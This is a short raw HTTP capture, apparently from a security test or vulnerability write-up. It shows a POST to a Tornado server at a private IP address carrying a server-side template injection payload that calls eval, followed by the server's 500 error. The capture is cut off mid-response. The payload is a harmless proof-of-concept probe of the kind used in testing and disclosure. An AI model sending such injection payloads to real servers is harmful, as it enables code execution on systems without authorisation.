 POST / HTTP/1.1
Host: 192.168.24.1:827
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.24.1:827
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.24.1:827/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ssti={{ eval(print("test")) }}
HTTP/1.1 500 Internal Server Error
Server: TornadoServer/6.3.3
Content-Type: text/html; charset=UTF-8
Date: Sun, 27 Aug 2023 17:50:52 GMT
Content-Length: 93
Connection: close
<html><title>500: Internal Server Error</title><body>500: Internal